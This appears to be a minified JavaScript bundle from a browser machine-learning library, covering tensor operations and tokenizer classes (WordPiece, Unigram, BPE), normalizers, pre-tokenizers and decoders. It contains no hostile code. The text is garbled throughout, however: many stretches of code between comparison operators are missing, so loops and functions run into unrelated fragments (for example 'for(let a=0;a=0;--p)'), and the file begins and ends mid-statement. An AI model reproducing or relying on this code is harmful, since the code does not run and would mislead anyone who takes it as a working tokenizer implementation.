transpose(this,n)}sum(n=null,o=!1){return this.norm(1,n,o)}norm(n="fro",o=null,l=!1){if(n==="fro")n=2;else if(typeof n=="string")throw Error(`Unsupported norm: ${n}`);if(o===null){let a=this.data.reduce((h,p)=>h+p**n,0)**(1/n);return new Tensor(this.type,[a],[1])}o<0&&(o+=this.dims.length);const c=this.dims.slice();c[o]=1;const f=new this.data.constructor(this.data.length/this.dims[o]);for(let a=0;a=0;--p){const t=this.dims[p];if(p!==o){const e=u%t;h+=e*s,s*=c[p]}u=Math.floor(u/t)}f[h]+=this.data[a]**n}if(n!==1)for(let a=0;a=0;--a){const u=this.dims[a];if(a!==o){const s=h%u;f+=s*p,p*=this.dims[a]}h=Math.floor(h/u)}this.data[c]/=l.data[f]}return this}normalize(n=2,o=1){return this.clone().normalize_(n,o)}stride(){const n=new Array(this.dims.length);for(let o=this.dims.length-1,l=1;o>=0;--o)n[o]=l,l*=this.dims[o];return n}squeeze(n=null){return new Tensor(this.type,this.data,calc_squeeze_dims(this.dims,n))}squeeze_(n=null){return this.dims=calc_squeeze_dims(this.dims,n),this}unsqueeze(n=null){return new Tensor(this.type,this.data,calc_unsqueeze_dims(this.dims,n))}unsqueeze_(n=null){return this.dims=calc_unsqueeze_dims(this.dims,n),this}}function reshape(y,n){const o=y.length,l=n.reduce((f,a)=>f*a);if(o!==l)throw Error(`cannot reshape array of size ${o} into shape (${n})`);let c=y;for(let f=n.length-1;f>=0;f--)c=c.reduce((a,h)=>{let p=a[a.length-1];return p.lengtho!==1):typeof n=="number"?y[n]===1&&y.splice(n,1):Array.isArray(n)&&(y=y.filter((o,l)=>o!==1||!n.includes(l))),y}function calc_unsqueeze_dims(y,n){return y=y.slice(),n<0&&(n=(n%y.length+y.length)%y.length),y.splice(n,0,1),y}async function loadTokenizer(y,n){return await Promise.all([getModelJSON(y,"tokenizer.json",!0,n),getModelJSON(y,"tokenizer_config.json",!0,n)])}function createPattern(y){return y.Regex?new RegExp(y.Regex,"gu"):y.String?y.String:(console.warn("Unknown pattern type:",y),null)}function clean_up_tokenization(y){return y.replace(/ \./g,".").replace(/ \?/g,"?").replace(/ \!/g,"!").replace(/ ,/g,",").replace(/ \' /g,"'").replace(/ n\'t/g,"n't").replace(/ \'m/g,"'m").replace(/ \'s/g,"'s").replace(/ \'ve/g,"'ve").replace(/ \'re/g,"'re")}function fuse(y,n){let o=[],l=0;for(;lthis.tokens_to_ids.get(l)??this.unk_token_id);return this.fuse_unk&&(o=fuse(o,this.unk_token_id)),o}convert_ids_to_tokens(n){return n.map(o=>this.vocab[o]??this.unk_token)}}class WordPieceTokenizer extends TokenizerModel{constructor(n){super(n),this.tokens_to_ids=n.vocab,this.unk_token_id=this.tokens_to_ids.get(n.unk_token),this.unk_token=n.unk_token,this.vocab=new Array(this.tokens_to_ids.size);for(const[o,l]of this.tokens_to_ids)this.vocab[l]=o}encode(n){let o=[];for(let l of n){let c=[...l],f=!1,a=0,h=[];for(;a0&&(s=this.config.continuing_subword_prefix+s),this.tokens_to_ids.has(s)){u=s;break}--p}if(u===null){f=!0;break}h.push(u),a=p}f?o.push(this.unk_token):o.push(...h)}return o}}class Unigram extends TokenizerModel{constructor(n,o){super(n),this.vocab=new Array(n.vocab.size),this.scores=new Array(n.vocab.size);let l=0;n.vocab.forEach((c,f)=>{this.vocab[l]=f,this.scores[l]=c,++l}),this.unk_token_id=n.unk_id,this.unk_token=this.vocab[n.unk_id],this.tokens_to_ids=new Map(this.vocab.map((c,f)=>[c,f])),this.bosToken=" ",this.bosTokenId=this.tokens_to_ids.get(this.bosToken),this.eosToken=o.eos_token,this.eosTokenId=this.tokens_to_ids.get(this.eosToken),this.unkToken=this.vocab[this.unk_token_id],this.minScore=min(this.scores)[0],this.unkScore=this.minScore-10,this.scores[this.unk_token_id]=this.unkScore,this.trie=new CharTrie,this.trie.extend(this.vocab),this.fuse_unk=!0}populateNodes(n){const o=n.sentence,l=o.length;let c=0;for(;c{const y=[...Array.from({length:"~".charCodeAt(0)-"!".charCodeAt(0)+1},(c,f)=>f+"!".charCodeAt(0)),...Array.from({length:"¬".charCodeAt(0)-"¡".charCodeAt(0)+1},(c,f)=>f+"¡".charCodeAt(0)),...Array.from({length:"ÿ".charCodeAt(0)-"®".charCodeAt(0)+1},(c,f)=>f+"®".charCodeAt(0))];let n=y.slice(),o=0;for(let c=0;c<256;++c)y.includes(c)||(y.push(c),n.push(256+o),o+=1);let l=n.map(c=>String.fromCharCode(c));return Object.fromEntries(y.map((c,f)=>[c,l[f]]))})(),UNICODE_TO_BYTES=reverseDictionary(BYTES_TO_UNICODE);class BPE extends TokenizerModel{constructor(n){super(n),this.tokens_to_ids=n.vocab,this.unk_token_id=this.tokens_to_ids.get(n.unk_token),this.unk_token=n.unk_token,this.vocab=new Array(this.tokens_to_ids.size);for(const[o,l]of this.tokens_to_ids)this.vocab[l]=o;this.bpe_ranks=Object.fromEntries(n.merges.map((o,l)=>[o,l])),this.merges=n.merges.map(o=>o.split(/\s+/)),this.end_of_word_suffix=n.end_of_word_suffix,this.byte_fallback=this.config.byte_fallback??!1,this.byte_fallback&&(this.text_encoder=new TextEncoder),this.cache=Object.create(null),this.fuse_unk??(this.fuse_unk=this.config.fuse_unk)}get_pairs(n){let o=new Set,l=n[0];for(let c=1;c{let r=this.bpe_ranks[t]??1/0,i=this.bpe_ranks[e]??1/0;return r<=i?t:e});if(!(f in this.bpe_ranks))break;let[a,h]=f.split(/\s+/g),p=[],u=0,s=-1;for(;u`<0x${a.toString(16).toUpperCase().padStart(2,"0")}>`)):o.push(this.unk_token)}return o}}class Normalizer extends Callable{constructor(n){super(),this.config=n}static fromConfig(n){if(n===null)return null;switch(n.type){case"BertNormalizer":return new BertNormalizer(n);case"Precompiled":return new Precompiled(n);case"Sequence":return new NormalizerSequence(n);case"Replace":return new Replace(n);case"NFC":return new NFC(n);case"NFKD":return new NFKD(n);case"StripAccents":return new StripAccents(n);case"Lowercase":return new Lowercase(n);case"Prepend":return new Prepend(n);default:throw new Error(`Unknown Normalizer type: ${n.type}`)}}normalize(n){throw Error("normalize should be implemented in subclass.")}_call(n){return this.normalize(n)}}class Replace extends Normalizer{normalize(n){let o=createPattern(this.config.pattern);return o===null||(n=n.replaceAll(o,this.config.content)),n}}class NFC extends Normalizer{normalize(n){return n=n.normalize("NFC"),n}}class NFKD extends Normalizer{normalize(n){return n=n.normalize("NFKD"),n}}class StripAccents extends Normalizer{normalize(n){return n=n.replace(/[\u0300-\u036f]/g,""),n}}class Lowercase extends Normalizer{normalize(n){return n=n.toLowerCase(),n}}class Prepend extends Normalizer{normalize(n){return n=this.config.prepend+n,n}}class NormalizerSequence extends Normalizer{constructor(n){super(n),this.normalizers=n.normalizers.map(o=>Normalizer.fromConfig(o))}normalize(n){return this.normalizers.reduce((o,l)=>l.normalize(o),n)}}class BertNormalizer extends Normalizer{_tokenize_chinese_chars(n){let o=[];for(let l=0;l=19968&&n<=40959||n>=13312&&n<=19903||n>=131072&&n<=173791||n>=173824&&n<=177983||n>=177984&&n<=178207||n>=178208&&n<=183983||n>=63744&&n<=64255||n>=194560&&n<=195103}stripAccents(n){return n.normalize("NFD").replace(/[\u0300-\u036f]/g,"")}normalize(n){return this.config.handle_chinese_chars&&(n=this._tokenize_chinese_chars(n)),this.config.lowercase?(n=n.toLowerCase(),this.config.strip_accents!==!1&&(n=this.stripAccents(n))):this.config.strip_accents&&(n=this.stripAccents(n)),n}}class PreTokenizer extends Callable{static fromConfig(n){if(n===null)return null;switch(n.type){case"BertPreTokenizer":return new BertPreTokenizer(n);case"Sequence":return new PreTokenizerSequence(n);case"WhitespaceSplit":return new WhitespaceSplit(n);case"Metaspace":return new MetaspacePreTokenizer(n);case"ByteLevel":return new ByteLevelPreTokenizer(n);case"Split":return new SplitPreTokenizer(n);default:throw new Error(`Unknown PreTokenizer type: ${n.type}`)}}pre_tokenize_text(n){throw Error("pre_tokenize_text should be implemented in subclass.")}pre_tokenize(n){let o=[];return Array.isArray(n)?o=n.map(l=>this.pre_tokenize_text(l)):o=this.pre_tokenize_text(n),o.flat()}_call(n){return this.pre_tokenize(n)}}class BertPreTokenizer extends PreTokenizer{constructor(n){super();const o="\\p{P}\\u0021-\\u002F\\u003A-\\u0040\\u005B-\\u0060\\u007B-\\u007E";this.pattern=new RegExp(`[^\\s${o}]+|[${o}]`,"gu")}pre_tokenize_text(n){return n.trim().match(this.pattern)||[]}}class ByteLevelPreTokenizer extends PreTokenizer{constructor(n){super(),this.config=n,this.add_prefix_space=this.config.add_prefix_space,this.trim_offsets=this.config.trim_offsets,this.use_regex=this.config.use_regex??!0,this.pattern=/'s|'t|'re|'ve|'m|'ll|'d| ?\p{L}+| ?\p{N}+| ?[^\s\p{L}\p{N}]+|\s+(?!\S)|\s+/gu,this.byte_encoder=BYTES_TO_UNICODE,this.text_encoder=new TextEncoder}pre_tokenize_text(n){return(this.use_regex?n.match(this.pattern)||[]:[n]).map(l=>(this.add_prefix_space&&!l.startsWith(" ")&&(l=" "+l),l=Array.from(this.text_encoder.encode(l),c=>this.byte_encoder[c]).join(""),l))}}class SplitPreTokenizer extends PreTokenizer{constructor(n){super(),this.config=n}pre_tokenize_text(n){let o=createPattern(this.config.pattern);if(o===null)return[];switch(this.config.behavior.toLowerCase()){case"isolated":case"removed":return n.match(o)||[];default:return console.warn(`Unknown split behavior: "${this.config.behavior}"`),[]}}}class PostProcessor extends Callable{constructor(n){super(),this.config=n}static fromConfig(n){switch(n.type){case"TemplateProcessing":return new TemplateProcessing(n);case"ByteLevel":return new ByteLevelPostProcessor(n);case"RobertaProcessing":return new RobertaProcessing(n);default:throw new Error(`Unknown PostProcessor type: ${n.type}`)}}post_process(n,...o){throw Error("post_process should be implemented in subclass.")}_call(n,...o){return this.post_process(n,...o)}}class RobertaProcessing extends PostProcessor{constructor(n){super(n),this.cls=n.cls[0],this.sep=n.sep[0]}post_process(n,o=null){return n=[this.cls,...n,this.sep],o!==null&&(n=[...n,this.sep,...o,this.sep]),n}}class TemplateProcessing extends PostProcessor{constructor(n){super(n),this.single=n.single,this.pair=n.pair}post_process(n,o=null){let l=o===null?this.single:this.pair,c=[];for(let f of l)"SpecialToken"in f?c.push(f.SpecialToken.id):"Sequence"in f&&(f.Sequence.id==="A"?c.push(...n):f.Sequence.id==="B"&&c.push(...o));return c}}class ByteLevelPostProcessor extends PostProcessor{post_process(n){return n}}class Decoder extends Callable{constructor(n){super(),this.config=n,this.added_tokens=[],this.end_of_word_suffix=null,this.trim_offsets=n.trim_offsets}static fromConfig(n){switch(n.type){case"WordPiece":return new WordPieceDecoder(n);case"Metaspace":return new MetaspaceDecoder(n);case"ByteLevel":return new ByteLevelDecoder(n);case"Replace":return new ReplaceDecoder(n);case"ByteFallback":return new ByteFallback(n);case"Fuse":return new FuseDecoder(n);case"Strip":return new StripDecoder(n);case"Sequence":return new DecoderSequence(n);default:throw new Error(`Unknown Decoder type: ${n.type}`)}}_call(n){return this.decode(n)}decode(n){return this.decode_chain(n).join("")}decode_chain(n){throw Error("`decode_chain` should be implemented in subclass.")}}class ReplaceDecoder extends Decoder{constructor(n){super(n)}decode_chain(n){let o=createPattern(this.config.pattern);return o===null?n:n.map(l=>l.replaceAll(o,this.config.content))}}class ByteFallback extends Decoder{constructor(n){super(n),this.text_decoder=new TextDecoder}decode_chain(n){let o=[],l=[];for(let c of n){let f=null;if(c.length===6&&c.startsWith("<0x")&&c.endsWith(">")){let a=parseInt(c.slice(3,5),16);isNaN(a)||(f=a)}if(f!==null)l.push(f);else{if(l.length>0){let a=this.text_decoder.decode(Uint8Array.from(l));o.push(a),l=[]}o.push(c)}}if(l.length>0){let c=this.text_decoder.decode(Uint8Array.from(l));o.push(c),l=[]}return o}}class FuseDecoder extends Decoder{constructor(n){super(n)}decode_chain(n){return[n.join("")]}}class StripDecoder extends Decoder{constructor(n){super(n),this.content=this.config.content,this.start=this.config.start,this.stop=this.config.stop}decode_chain(n){return n.map(o=>{let l=0;for(let f=0;f
-